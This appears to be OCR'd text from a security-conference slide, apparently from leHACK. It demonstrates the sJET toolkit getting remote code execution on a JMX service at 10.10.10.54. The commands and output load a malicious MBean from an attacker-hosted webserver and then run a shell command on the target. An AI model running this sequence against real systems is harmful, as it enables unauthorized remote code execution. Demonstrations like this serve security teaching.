 sJET for RCE!
xXxZombi3xXx:sjet Harry$ sudo ../jython2.7.0/bin/jython sjet.py 10.10.10.54 8081 admin install http:// :8000/ 8000
Password:
sJET - siberas JMX Exploitation Toolkit
========================================
[+] Starting webserver at port 8000
[+] Connecting to: service:jmx:rmi:///jndi/rmi://10.10.10.54:8081/jmxrmi
[+] Connected: rmi://192.168.2.35  5
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http:// :8000/
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
Created our own Mbean to perform operations
RCE
jython sjet.py 10.10.10.54 8081 admin command "ls -la"
LEHACK
KISS THE FUTURE